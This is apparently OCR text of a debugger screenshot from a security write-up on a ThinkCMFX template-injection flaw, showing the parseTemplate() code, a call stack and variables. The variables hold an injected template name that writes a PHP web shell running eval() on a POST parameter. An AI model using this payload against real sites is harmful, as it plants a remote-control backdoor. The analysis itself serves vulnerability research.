 P..r
View.class.php
Controller.class.php
App.class.php
HomebaseController.class.php
function.php
functions.php
Think.class.php
Core_d.php
Exception.class.php
Log.class.php
ThinkCMFX
admin
application
data
conf
runtime
Data
Log
upload
index.h
install.lo
plugins
public
simplewin
themes
update
.gitignore
.htaccess
config.yam
set_action_success_error_tpl
Aa
W
.*
2 results
221
222
// 分析模板文件规则
223
if('' == $template) {
224
// 如果模板文件名为空 按照默认规则定位
225
$template = CONTROLLER_NAME . $depr . ACTION_NAME;
226
}elseif(false === strpos($template, needle: '/')){
227
$template = CONTROLLER_NAME . $depr . $template; $depr: "/"
228
}
229
230
$file = sp_add_template_file_suffix( filename_nosuffix: $current_tmpl_path.$module.$template); $current_tmpl_path: "themes/simplebootx/" $module: "Portal/" $template: "Index/<?php file_put_c
231
$file= str_replace( search: "//", replace: '/',$file);
232
if(!file_exists_case($file)) E(L('_TEMPLATE_NOT_EXIST_').':'.$file); $file: "themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html"
233
return $file;
234
}
235
236
/**
237
* 设置错误，成功跳转界面
238
*/
239
private function set_action_success_error_tpl(){
240
$theme = C('SP_DEFAULT_THEME');
241
if(C('TMPL_DETECT_THEME')) {// 自动侦测模板主题
242
if(cookie('think_template')){
243
$theme = cookie('think_template');
244
}
\Common\Controller
HomebaseController
parseTemplate()
Debug:
ThinkCMFx2
index.php
Debugger
Console
Output
Frames
HomebaseController.class.php:232, Common\Controller\HomebaseController->parseTemplate()
HomebaseController.class.php:113, Common\Controller\HomebaseController->display()
App.class.php:171, ReflectionMethod->invokeArgs()
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:59, {main}()
Variables
$cdn_settings = null
$current_tmpl_path = "themes/simplebootx/"
$depr = "/"
$file = "themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html"
$lang_suffix = "_zh"
$module = "Portal/"
$template = "Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>"
$theme = "simplebootx"
$theme_suffix = ""
$tmpl_path = "themes/"
$this = {Portal\Controller\IndexController} [2]
$_COOKIE = {array} [6]
安全脉搏
SECPULSE
PhpStorm 2020.1.4 available